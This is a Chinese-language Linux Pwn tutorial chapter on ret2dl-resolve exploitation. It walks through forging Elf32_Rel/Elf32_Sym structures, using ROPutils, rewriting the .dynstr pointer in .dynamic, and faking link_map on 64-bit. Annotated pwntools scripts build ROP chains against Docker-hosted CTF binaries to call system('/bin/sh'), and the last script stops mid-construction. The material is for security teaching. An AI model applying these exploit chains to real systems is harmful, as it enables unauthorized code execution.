Linux Pwn入门教程系列分享已接近尾声,本套课程是作者依据i春秋Pwn入门课程中的技术分类,并结合近几年赛事中出现的题目和文章整理出一份相对完整的Linux Pwn教程。
教程仅针对i386/amd64下的Linux Pwn常见的Pwn手法,如栈,堆,整数溢出,格式化字符串,条件竞争等进行介绍,所有环境都会封装在Docker镜像当中,并提供调试用的教学程序,来自历年赛事的原题和带有注释的python脚本。

课程回顾>>
Linux Pwn入门教程第九章:stack canary与绕过的思路
Linux Pwn入门教程第十章:针对函数重定位流程的相关测试(上)
今天i春秋与大家分享的是Linux Pwn入门教程中的最后一节内容:针对函数重定位流程的相关测试(下),阅读用时约20分钟。
注:文末有本套课程所整理的全部内容,大家可收藏进行系统学习。
32位下的ret2dl-resolve
通过一系列冗长的源码阅读+调试分析,我们捋了一遍符号重定位的流程,现在我们要站在测试角度看待这个流程了。从上面的分析结果中我们知道其实最终影响解析的是函数的名字,那么如果我们强行把write改成system呢?我们来试一下。

我们强行修改内存数据,然后继续运行,发现劫持got表成功,此时write表项是system的地址。

那么我们是不是可以修改dynstr里面的数据呢?通过查看内存属性,我们很不幸地发现.rel.plt. .dynsym .dynstr所在的内存区域都不可写。

这样一来,我们能够改变的就只有reloc_arg了。基于上面的分析,我们的思路是在内存中伪造Elf32_Rel和Elf32_Sym两个结构体,并手动传递reloc_arg使其指向我们伪造的结构体,让Elf32_Sym.st_name的偏移值指向预先放在内存中的字符串system完成攻击。为了地址可控,我们首先进行栈劫持并跳转到0x0804834B。

为此我们必须在bss段构造一个新的栈,以便栈劫持完成后程序不会崩溃。ROP链如下:
#!/usr/bin/python
#coding:utf-8
from pwn import *
context.update(os = 'linux', arch = 'i386')
start_addr = 0x08048350
read_plt = 0x08048310
write_plt = 0x08048340
write_plt_without_push_reloc_arg = 0x0804834b
leave_ret = 0x08048482
pop3_ret = 0x08048519
pop_ebp_ret = 0x0804851b
new_stack_addr = 0x0804a200 #bss与got表相邻,_dl_fixup中会降低栈后传参,设置离bss首地址远一点防止参数写入非法地址出错
io = remote('172.17.0.2', 10001)
payload = ""
payload += 'A'*140 #padding
payload += p32(read_plt) #调用read函数往新栈写值,防止leave; retn到新栈后出现ret到地址0上导致出错
payload += p32(pop3_ret) #read函数返回后从栈上弹出三个参数
payload += p32(0) #fd = 0
payload += p32(new_stack_addr) #buf = new_stack_addr
payload += p32(0x400) #size = 0x400
payload += p32(pop_ebp_ret) #把新栈顶给ebp,接下来利用leave指令把ebp的值赋给esp
payload += p32(new_stack_addr)
payload += p32(leave_ret)
io.send(payload) #此时程序会停在我们使用payload调用的read函数处等待输入数据
payload = ""
payload += "AAAA" #leave = mov esp, ebp; pop ebp,占位用于pop ebp
payload += p32(write_plt_without_push_reloc_arg) #按照我们的测试方案,强制程序对write函数重定位,reloc_arg由我们手动放入栈中
payload += p32(0x18) #手动传递write的reloc_arg,调用write
payload += p32(start_addr) #函数执行完后返回start
payload += p32(1) #fd = 1
payload += p32(0x08048000) #buf = ELF程序加载开头,write会输出ELF
payload += p32(4) #size = 4
io.send(payload)
测试结果:

我们可以看到调用成功了。我们发现其实跳转到write_plt_without_push_reloc_arg上,还是会直接跳转到PLT[0],所以我们可以把这个地址改成PLT[0]的地址。
接下来我们开始着手在新的栈上伪造两个结构体:
write_got = 0x0804a018
new_stack_addr = 0x0804a500 #bss与got表相邻,_dl_fixup中会降低栈后传参,设置离bss首地址远一点防止参数写入非法地址出错
relplt_addr = 0x080482b0 #.rel.plt的首地址,通过计算首地址和新栈上我们伪造的结构体Elf32_Rel偏移构造reloc_arg
dymsym_addr = 0x080481cc #.dynsym的首地址,通过计算首地址和新栈上我们伪造的Elf32_Sym结构体偏移构造Elf32_Rel.r_info
dynstr_addr = 0x0804822c #.dynstr的首地址,通过计算首地址和新栈上我们伪造的函数名字符串system偏移构造Elf32_Sym.st_name
fake_Elf32_Rel_addr = new_stack_addr + 0x50 #在新栈上选择一块空间放伪造的Elf32_Rel结构体,结构体大小为8字节
fake_Elf32_Sym_addr = new_stack_addr + 0x5c #在伪造的Elf32_Rel结构体后面接上伪造的Elf32_Sym结构体,结构体大小为0x10字节
binsh_addr = new_stack_addr + 0x74 #把/bin/sh\x00字符串放在最后面
fake_reloc_arg = fake_Elf32_Rel_addr - relplt_addr #计算伪造的reloc_arg
fake_r_info = ((fake_Elf32_Sym_addr - dymsym_addr)/0x10) << 8 | 0x7 #伪造r_info,偏移要计算成下标,除以Elf32_Sym的大小,最后一字节为0x7
fake_st_name = new_stack_addr + 0x6c - dynstr_addr #伪造的Elf32_Sym结构体后面接上伪造的函数名字符串system
fake_Elf32_Rel_data = ""
fake_Elf32_Rel_data += p32(write_got) #r_offset = write_got,以免重定位完毕回填got表的时候出现非法内存访问错误
fake_Elf32_Rel_data += p32(fake_r_info)
fake_Elf32_Sym_data = ""
fake_Elf32_Sym_data += p32(fake_st_name)
fake_Elf32_Sym_data += p32(0) #后面的数据直接套用write函数的Elf32_Sym结构体,具体成员变量含义自行搜索
fake_Elf32_Sym_data += p32(0)
fake_Elf32_Sym_data += p32(0x12)
我们把新栈的地址向后调整了一点,因为在调试深入到_dl_fixup的时候发现某行指令试图对got表写入,而got表正好就在bss的前面,紧接着bss,为了防止运行出错,我们进行了调整。此外,需要注意的是伪造的两个结构体都要与其首地址保持对齐。完成了结构体伪造之后,我们将这些内容放在新栈中,调试的时候确认整个伪造的链条正确,pwn it!
64位下的ret2dl-resolve
与32位不同,在64位下,虽然_dl_fixup函数的逻辑没有改变,但是许多相关的变量和结构体都有了变化。例如在glibc/sysdeps/x86_64/dl-runtime.c中定义了reloc_offset和reloc_index:
#define reloc_offset reloc_arg * sizeof (PLTREL)
#define reloc_index reloc_arg
#include <elf/dl-runtime.c>
我们可以推断出reloc_arg已经不像32位中是作为一个偏移值存在,而是作为一个数组下标存在。此外,两个关键的结构体也做出了调整:Elf32_Rel升级为Elf64_Rela, Elf32_Sym升级为Elf64_Sym,这两个结构体的大小均为0x18。
typedef struct
{
Elf64_Addr r_offset; /* Address */
Elf64_Xword r_info; /* Relocation type and symbol index */
Elf64_Sxword r_addend; /* Addend */
} Elf64_Rela;
typedef struct
{
Elf64_Word st_name; /* Symbol name (string tbl index) */
unsigned char st_info; /* Symbol type and binding */
unsigned char st_other; /* Symbol visibility */
Elf64_Section st_shndx; /* Section index */
Elf64_Addr st_value; /* Symbol value */
Elf64_Xword st_size; /* Symbol size */
} Elf64_Sym;
此外,_dl_runtime_resolve的实现位于glibc/sysdeps/x86_64/dl-trampoline.h中,其代码加了宏定义之后可读性很差,核心内容仍然是调用_dl_fixup,此处不再分析。
最后,在64位下进行ret2dl-resolve还有一个问题,即我们在分析源码时提到但是应用中却忽略的一个潜在数组越界:
if (l->l_info[VERSYMIDX (DT_VERSYM)] != NULL)
{
const ElfW(Half) *vernum =
(const void *) D_PTR (l, l_info[VERSYMIDX (DT_VERSYM)]);
ElfW(Half) ndx = vernum[ELFW(R_SYM) (reloc->r_info)] & 0x7fff;
version = &l->l_versions[ndx];
if (version->hash == 0)
version = NULL;
}
这里会使用reloc->r_info的高位作为下标产生了ndx,然后在link_map的成员数组变量l_versions中取值作为version。为了在伪造的时候正确定位到sym,r_info必然会较大。在32位的情况下,由于程序的映射较为紧凑, reloc->r_info的高24位导致vernum数组越界的情况较少。
由于程序映射的原因,vernum数组首地址后面有大片内存都是以0x00填充,测试导致reloc->r_info的高24位过大后从vernum数组中获取到的ndx有很大概率是0,从而由于ndx异常导致l_versions数组越界的几率也较低。我们可以对照源码,IDA调试进入_dl_fixup后,将断点下在if (l->l_info[VERSYMIDX (DT_VERSYM)] != NULL)附近。

中断后切换到汇编

单步运行到movzx edx, word ptr [edx+esi*2]一行

观察edx的值,此处为0x0804827c, edx+esi*2 = 0x08048284,查看程序的内存映射情况。

一直到地址0x0804b000都是可读的,所以esi,也就是reloc->r_info的高24位最高可以达到0x16c2,考虑到.dymsym与.bss的间隔,这个允许范围基本够用。继续往下看:

此时的edi = 0xf7fa9918,[edi+170h]保存的值为0Xf7f7eb08,其后连续可读的地址最大值为0xf7faa000,因此mov ecx, [edx+4]一行,按照之前几行汇编代码的算法,只要取出的edx值不大于(0xf7faa000-0xf7f7eb08)/0x10 = 0x2b4f,version = &l->l_versions[ndx];就不会产生非法内存访问。仔细观察会发现0x0804827c~0x0804b000之间几乎所有的2字节word型数据都符合要求。因此,大部分情况下32位的题目很少会产生ret2dl-resolve在此处造成的段错误。
而对于64位,我们用相同的方法调试本节的例子/XMAN 2016-level3_64/level3_64会发现由于我们常用的bss段被映射到了0x600000之后,而dynsym的地址仍然在0x400000附近,r_info的高位将会变得很大,再加上此时vernum也在0x400000附近,vernum[ELFW(R_SYM) (reloc->r_info)]将会有很大概率落在在0x4000000x600000间的不可读区域。

从而产生一个段错误。为了防止出现这个错误,我们需要修改判断流程,使得l->l_info[VERSYMIDX (DT_VERSYM)]为0,从而绕开这块代码。而l->l_info[VERSYMIDX (DT_VERSYM)]在64位中的位置就是link_map+0x1c8(对应的,32位下为link_map+0xe4),所以我们需要泄露link_map地址并将link_map置为0。
64位下的ret2dl-resolve与32位下的ret2dl-resolve除了上述一些变化之外,exp构造流程并没有什么区别,在此处不再赘述,详细脚本可见于附件。
理论上来说,ret2dl-resolve对于所有存在栈溢出,没有Full RELRO(如果开启了Full RELRO,所有符号将会在运行时被全部解析,也就不存在_dl_fixup了)且有一个已知确定的栈地址(可以通过stack pivot劫持栈到已知地址)的程序都适用。但是我们从上面的64位ret2dl-resolve中可以看到其必须泄露link_map的地址才能完成利用,对于32位程序来说也可能出现同样的问题。如果出现了不存在输出的栈溢出程序,我们就没办法用这种套路了,那我们该怎么办呢?接下来的几节我们将介绍一些不依赖泄露的攻击手段。
使用ROPutils简化攻击步骤
从上面32位和64位的攻击脚本我们不难看出来,虽然构造payload的过程很繁琐,但是实际上大部分代码的格式都是固定的,我们完全可以把它们封装成一个函数进行调用。当然,我们还可以当一把懒人,直接用别人写好的库。例如项目ROPutils(https://github.com/inaz2/roputils)
阅读代码roputils.py,其大部分我们会用到的东西都在ROP*和FormatStr这几个类中,不过ROPutils也提供了其他的辅助工具类和函数。当然,在本节中我们只会介绍和ret2dl-resolve相关的一些函数的用法,不做源码分析和过多的介绍。
我们可以直接把roputils.py和自己写的脚本放在同一个文件夹下以使用其中的功能。以~/XMAN 2016-level3/level4为例。其实我们会发现fake dl-resolve并不一定需要进行栈劫持,我们只要确保伪造的link_map所在地址已知,且地址能被作为参数传入_dl_fixup即可。我们先来构造一个栈溢出,调用read读取伪造的link_map到.bss中。
from roputils import *
#为了防止命名冲突,这个脚本全部只使用roputils中的代码。如果需要使用pwntools中的代码需要在import roputils前import pwn,以使得roputils中的ROP覆盖掉pwntools中的ROP
rop = ROP('./level4') #ROP继承了ELF类,下面的section, got, plt都是调用父类的方法
bss_addr = rop.section('.bss')
read_got = rop.got('read')
read_plt = rop.plt('read')
offset = 140
io = Proc(host = '172.17.0.2', port = 10001) #roputils中这里需要显式指定参数名
buf = rop.fill(offset) #fill用于生成填充数据
buf += rop.call(read_plt, 0, bss_addr, 0x100) #call可以通过某个函数的plt地址方便地进行调用
buf += rop.dl_resolve_call(bss_addr+0x20, bss_addr) #dl_resolve_call有一个参数base和一个可选参数列表*args。base为伪造的link_map所在地址,*args为要传递给被劫持调用的函数的参数。这里我们将"/bin/sh\x00"放置在bss_addr处,link_map放置在bss_addr+0x20处
io.write(buf)
然后我们直接用dl_resolve_data生成伪造的link_map并发送
buf = rop.string('/bin/sh')
buf += rop.fill(0x20, buf) #如果fill的第二个参数被指定,相当于将第二个参数命名的字符串填充至指定长度
buf += rop.dl_resolve_data(bss_addr+0x20, 'system') #dl_resolve_data的参数也非常简单,第一个参数是伪造的link_map首地址,第二个参数是要伪造的函数名
buf += rop.fill(0x100, buf)
io.write(buf)
然后我们直接使用io.interact(0)就可以打开一个shell了。

关于roputils的用法可以参考其github仓库中的examples,其他练习程序不再提供对应的roputils写法的脚本。
在.dynamic节中伪造.dynstr节地址
在32位的ret2dl-resolve一节中我们已经发现,ELF开发小组为了安全,设置.rel.plt. .dynsym .dynstr三个重定位相关的节区均为不可写。然而ELF文件中有一个.dynamic节,其中保存了动态链接器所需要的基本信息,而我们的.dynstr也属于这些基本信息中的一个。

如果一个程序没有开启RELRO(即checksec显示No RELRO).dynamic节是可写的。(Partial RELRO和Full RELRO会在程序加载完成时设置.dynamic为不可写,因此尽管readelf显示其为可写也不可相信)

.dynamic节中只包含Elf32/64_Dyn结构体类型的数据,这两个结构体定义在glibc/elf/elf.h下:
typedef struct
{
Elf32_Sword d_tag; /* Dynamic entry type */
union
{
Elf32_Word d_val; /* Integer value */
Elf32_Addr d_ptr; /* Address value */
} d_un;
} Elf32_Dyn;
typedef struct
{
Elf64_Sxword d_tag; /* Dynamic entry type */
union
{
Elf64_Xword d_val; /* Integer value */
Elf64_Addr d_ptr; /* Address value */
} d_un;
} Elf64_Dyn;
从结构体的定义我们可以看出其由一个d_tag和一个union类型组成,union中的两个变量会随着不同的d_tag进行切换,我们通过readelf看一下.dynstr的d_tag。

其标记为0x05,union变量显示为值0x0804820c。我们看一下内存中.dynamic节中.dynstr对应的Elf32_Dyn结构体和指针指向的数据。

因此,我们只需要在栈溢出后程序中仍然存在至少一个未执行过的函数,我们就可以修改.dynstr对应结构体中的地址,从而使其指向我们伪造的.dynstr数据,进而在解析的时候解析出我们想要的函数。
我们以32位的程序为例,打开~/fake_dynstr32/fake_dynstr32。


这个程序满足了我们需要的一切条件——No RELRO,栈溢出发生在vuln中,exit不会被调用,因此我们可以用上述方法进行攻击。首先我们把所有的字符串从里面拿出来,并且把exit替换成system。
call_exit_addr = 0x08048495
read_plt = 0x08048300
start_addr = 0x08048350
dynstr_d_ptr_address = 0x080496a4
fake_dynstr_address = 0x08049800
fake_dynstr_data = "\x00libc.so.6\x00_IO_stdin_used\x00system\x00\x00\x00\x00\x00\x00read\x00__libc_start_main\x00__gmon_start__\x00GLIBC_2.0\x00"
注意由于memset的一部分也会被system覆盖掉,我们应该把剩余的部分设置为\x00,防止后面的符号偏移值错误。memset由于是在read函数运行之前运行的,所以它的符号已经没用了,可以被覆盖掉。
接下来我们构造ROP链依次写入伪造的dynstr字符串和其保存在Elf32_Dyn中的地址。
io = remote("172.17.0.2", 10001)
payload = ""
payload += 'A'*22 #padding
payload += p32(read_plt) #修改.dynstr对应的Elf32_Dyn.d_ptr
payload += p32(start_addr)
payload += p32(0)
payload += p32(dynstr_d_ptr_address)
payload += p32(4)
io.send(payload)
sleep(0.5)
io.send(p32(fake_dynstr_address)) #新的.dynstr地址
sleep(0.5)
payload = ""
payload += 'A'*22 #padding
payload += p32(read_plt) #在内存中伪造一块.dynstr字符串
payload += p32(start_addr)
payload += p32(0)
payload += p32(fake_dynstr_address)
payload += p32(len(fake_dynstr_data)+8) #长度是.dynstr加上8,把"/bin/sh\x00"接在后面
io.send(payload)
sleep(0.5)
io.send(fake_dynstr_data+"/bin/sh\x00") #把/bin/sh\x00接在后面
sleep(0.5)
此时还剩下函数exit未被调用,我们通过前面的步骤伪造了.dynstr,将其中的exit改成了system,因此根据_dl_fixup的原理,此时函数将会解析system的首地址并返回到system上。

64位下的利用方式与32位下并没有区别,此处不再进行详细分析。
fake link_map
由于各种保护方式的普及,现在能碰到No RELRO的程序已经很少了,因此上节所述的攻击方式能用上的机会并不多,所以这节我们介绍另外一种方式——通过伪造link_map结构体进行攻击。
在前面的源码分析中,我们主要把目光集中在未解析过的函数在_dl_fixup的流程中而忽略了另外一个分支。
_dl_fixup (
# ifdef ELF_MACHINE_RUNTIME_FIXUP_ARGS
ELF_MACHINE_RUNTIME_FIXUP_ARGS,
# endif
struct link_map *l, ElfW(Word) reloc_arg)
{
………… //变量定义,初始化等等
if (__builtin_expect (ELFW(ST_VISIBILITY) (sym->st_other), 0) == 0) //判断函数是否被解析过。此前我们一直利用未解析过的函数的结构体,所以这里的if始终成立
…………
result = _dl_lookup_symbol_x (strtab + sym->st_name, l, &sym, l->l_scope,
version, ELF_RTYPE_CLASS_PLT, flags, NULL);
…………
}
else
{
/* We already found the symbol. The module (and therefore its load
address) is also known. */
value = DL_FIXUP_MAKE_VALUE (l, l->l_addr + sym->st_value);
result = l;
}
…………
}
通过注释我们可以看到之前的if起的是判断函数是否被解析过的作用,如果函数被解析过,_dl_fixup就不会调用_dl_lookup_symbol_x对函数进行重定位,而是直接通过宏DL_FIXUP_MAKE_VALUE计算出结果。这边用到了link_map的成员变量l_addr和Elf32/64_Sym的成员变量st_value。这里的l_addr是实际映射地址和原来指定的映射地址的差值,st_value根据对应节的索引值有不同的含义。
不过在这里我们并不需要关心那么多,我们只需要知道如果我们能使l->l_addr + sym->st_value指向一个函数的在内存中的实际地址,那么我们就能返回到这个函数上。但是问题来了,如果我们知道了system在内存中的实际地址,我们何苦用那么麻烦的方式跳转到system上呢?所以答案是我们不知道。
我们需要做的是让l->l_addr和sym->st_value其中之一落在got表的某个已解析的函数上(如__libc_start_main),而另一个则设置为system函数和这个函数的偏移值。既然我们都伪造了link_map,那么显然l_addr是我们可以控制的,而sym根据我们的源码分析,它的值最终也是从link_map中获得的(很多节区地址,包括.rel.plt, .dynsym, dynstr都是从中取值,更多细节可以对比调试时的link_map数据与源码进行学习)
const ElfW(Sym) *const symtab
= (const void *) D_PTR (l, l_info[DT_SYMTAB]);
const char *strtab = (const void *) D_PTR (l, l_info[DT_STRTAB]);
const PLTREL *const reloc
= (const void *) (D_PTR (l, l_info[DT_JMPREL]) + reloc_offset);
const ElfW(Sym) *sym = &symtab[ELFW(R_SYM) (reloc->r_info)];
所以这两个值我们都可以进行伪造。此时只要我们知道libc的版本,就能算出system与已解析函数之间的偏移了。
说到这里可能有人会想到,既然伪造的link_map那么厉害,那么我们为什么不在前面的dl-resolve中直接伪造出.dynstr的地址,而要通过一条冗长的求值链返回到system呢?我们来看一下上面的这行代码:
result = _dl_lookup_symbol_x (strtab + sym->st_name, l, &sym, l->l_scope,
version, ELF_RTYPE_CLASS_PLT, flags, NULL);
根据位于glibc/include/Link.h中的link_map结构体定义,这里的l_scope是一个当前link_map的查找范围数组。我们从link_map结构体的定义可以看出来其实这是一个双链表,每一个link_map元素都保存了一个函数库的信息。当查找某个符号的时候,实际上是通过遍历整个双链表,在每个函数库中进行的查询。显然,我们不可能知道libc的link_map地址,所以我们没办法伪造l_scope,也就没办法伪造整个link_map使流程进入_dl_lookup_symbol_x,只能选择让流程进入“函数已被解析过”的分支。
回到主题,我们为了让函数流程绕过_dl_lookup_symbol_x,必须伪造sym使得ELFW(ST_VISIBILITY) (sym->st_other), 0) == 0,根据sym的定义,我们就得伪造symtab和reloc->r_info,所以我们得伪造DT_SYMTAB, DT_JMPREL,此外,我们得伪造strtab为可读地址,所以还得伪造DT_STRTAB,所以我们需要伪造link_map前0xf8个字节的数据,需要关注的分别是位于link_map+0的l_addr,位于link_map+0x68的DT_STRTAB指针,位于link_map+0x70的DT_SYMTAB指针和位于link_map+0xF8的DT_JMPREL指针。
此外,我们需要伪造Elf64_Sym结构体,Elf64_Rela结构体,由于DT_JMPREL指向的是Elf64_Dyn结构体,我们也需要伪造一个这样的结构体。当然,我们得让reloc_offset为0.为了伪造的方便,我们可以选择让l->l_addr为已解析函数内存地址和system的偏移,sym->st_value为已解析的函数地址的指针-8,即其got表项-8。(这部分在源码中似乎并没有体现出来,但是调试的时候发现实际上会+8,原因不明)我们还是以~/XMAN 2016-level3_64/level3_64为例进行分析。
首先我们来构造一个fake link_map:
fake_link_map_data = ""
fake_link_map_data += p64(offset) # +0x00 l_addr offset = system - __libc_start_main
fake_link_map_data += '\x00'*0x60
fake_link_map_data += p64(DT_STRTAB) #+0x68 DT_STRTAB
fake_link_map_data += p64(DT_SYMTAB) #+0x70 DT_SYMTAB
fake_link_map_data += '\x00'*0x80
fake_link_map_data += p64(DT_JMPREL) #+0xf8 DT_JMPREL
后面的link_map数据由于我们用不上就不构造了。根据我们的分析,我们留出来四个8字节数据区用来填充相应的数据,其他部分都置为0.
接下来我们伪造出三个结构体
fake_Elf64_Dyn = ""
fake_Elf64_Dyn += p64(0) #d_tag
fake_Elf64_Dyn += p64(0) #d_ptr
fake_Elf64_Rela = ""
fake_Elf64_Rela += p64(0) #r_offset
fake_Elf64_Rela += p64(7) #r_info
fake_Elf64_Rela += p64(0) #r_addend
fake_Elf64_Sym = ""
fake_Elf64_Sym += p32(0) #st_name
fake_Elf64_Sym += 'AAAA' #st_info, st_other, st_shndx
fake_Elf64_Sym += p64(main_got-8) #st_value
fake_Elf64_Sym += p64(0) #st_size
显然我们必须把r_info设置为7以通过检查。为了使ELFW(ST_VISIBILITY) (sym->st_other)不为0从而躲过_dl_lookup_symbol_x,我们直接把st_other设置为非0.st_other也必须为非0以避开_dl_lookup_symbol_x,进入我们希望要的分支。
我们注意到fake_link_map中间有许多用\x00填充的空间,这些地方实际上写啥都不影响我们的攻击,因此我们充分利用空间,把三个结构体跟/bin/sh\x00也塞进去。
offset = 0x253a0 #system - __libc_start_main
fake_Elf64_Dyn = ""
fake_Elf64_Dyn += p64(0) #d_tag 从link_map中找.rel.plt不需要用到标签, 随意设置
fake_Elf64_Dyn += p64(fake_link_map_addr + 0x18) #d_ptr 指向伪造的Elf64_Rela结构体,由于reloc_offset也被控制为0,不需要伪造多个结构体
fake_Elf64_Rela = ""
fake_Elf64_Rela += p64(fake_link_map_addr - offset) #r_offset rel_addr = l->addr+reloc_offset,直接指向fake_link_map所在位置令其可读写就行
fake_Elf64_Rela += p64(7) #r_info index设置为0,最后一字节必须为7
fake_Elf64_Rela += p64(0) #r_addend 随意设置
fake_Elf64_Sym = ""
fake_Elf64_Sym += p32(0) #st_name 随意设置
fake_Elf64_Sym += 'AAAA' #st_info, st_other, st_shndx st_other非0以避免进入重定位符号的分支
fake_Elf64_Sym += p64(main_got-8) #st_value 已解析函数的got表地址-8,-8体现在汇编代码中,原因不明
fake_Elf64_Sym += p64(0) #st_size 随意设置
fake_link_map_data = ""
fake_link_map_data += p64(offset) #l_addr,伪造为两个函数的地址偏移值
fake_link_map_data += fake_Elf64_Dyn
fake_link_map_data += fake_Elf64_Rela
fake_link_map_data += fake_Elf64_Sym
fake_link_map_data += '\x00'*0x20
fake_link_map_data += p64(fake_link_map_addr) #DT_STRTAB 设置为一个可读的地址
